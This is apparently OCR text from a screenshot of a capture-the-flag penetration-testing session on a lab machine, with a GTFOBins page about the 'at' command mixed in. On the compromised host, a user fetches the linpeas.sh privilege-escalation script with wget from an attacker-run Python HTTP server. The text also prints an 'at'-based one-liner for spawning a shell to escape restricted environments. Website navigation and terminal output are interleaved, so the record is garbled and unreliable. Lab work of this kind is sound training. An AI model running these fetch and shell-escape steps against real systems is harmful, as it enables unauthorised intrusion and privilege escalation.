 Parrot Terminal
File Edit View Search Terminal Help
[dwight@paper tmp]$ which wget
/usr/bin/wget
https://gtfobins.github.io/gtfobins/at/
[dwight@paper tmp]$ wget http://tun0:8000/linpeas.sh
--2022-09-17 04:32:14--  http://tun0:8000/linpeas.sh
CryptPad Privacy Pentest Learn Donations and Gadgets
Resolving tun0 (tun0)... ^C
[dwight@paper tmp]$ wget http://10.10.14.7:8000/linpeas.sh
--2022-09-17 04:32:52--  http://10.10.14.7:8000/linpeas.sh
/ at Star 7,304
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Shell Command Sudo
Length: 825665 (806K) [text/x-sh]
Saving to: ‘linpeas.sh’
Shell
linpeas.sh 100%[=====================================================================================================>] 806.31K 887KB/s in 0.9s
It can be used to break out from restricted environments by spawning an interactive system shell.
2022-09-17 04:32:53 (887 KB/s) - ‘linpeas.sh’ saved [825665/825665]
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
[dwight@paper tmp]$
Command
[xenotim@xenotm]─[/opt/tools]
$ls
It can be used to break out from restricted environments by running non-interactive system
commands.
linpeas.sh linuxprivchecker PEASS-ng SecLists
[xenotim@xenotm]─[/opt/tools]
$python3 -m http.server
The invocation will be blind, but it is possible to redirect the output to a file in a readable location.
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.143 - - [17/Sep/2022 04:32:58] "GET /linpeas.sh HTTP/1.1" 200 -
echo "$COMMAND" | at now